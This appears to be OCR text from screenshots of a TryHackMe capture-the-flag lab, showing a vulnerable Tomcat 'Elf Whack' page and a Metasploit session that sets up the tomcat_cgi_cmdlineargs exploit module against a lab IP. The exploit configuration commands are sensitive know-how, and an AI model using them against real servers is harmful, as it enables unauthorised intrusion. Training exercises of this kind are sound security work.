 Kali-Linux-2021.4a-virtualbox-amd64 (Fresh install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX
TryHackMe 10.10.182 × Apache Tom Apache Tom +
10.10.182.213:8 90%
Written by ElfMcEager for The Best Festival Company ~CMNatic
Current time: 27/06/2022 9:56:56.11
Debugging Information
Hostname: TBFC-WEB-01
User: tbfc-web-01\elfmcskidy
ELF WHACK COUNTER
Number of Elves whacked and sent back to work: 27771
Right Ctrl
Kali-Linux-2021.4a-virtualbox-amd64 (Fresh install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
0 Apache Tomcat 9.0 or prior for Windows
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set TARGETURI
TARGETURI ⇒ /
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set TARGETURI ht
tp://10.10.182.213:8080/cgi-bin/elfwhacker.bat
TARGETURI ⇒ http://10.10.182.213:8080/cgi-bin/elfwhacker.bat
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > show options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
Proxies no A proxy chain of format
type:host:port[,type:hos
t:port][ ... ]
RHOSTS 10.10.182.213 yes The target host(s), see
https://github.com/rapid
7/metasploit-framework/w
iki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for ou
tgoing connections
SSLCert no Path to a custom SSL cer
tificate (default is ran
domly generated)
TARGETURI http://10.10.182 yes The URI path to CGI scri
.213:8080/cgi-bi pt
n/elfwhacker.bat
VHOST no HTTP server virtual host
Right Ctrl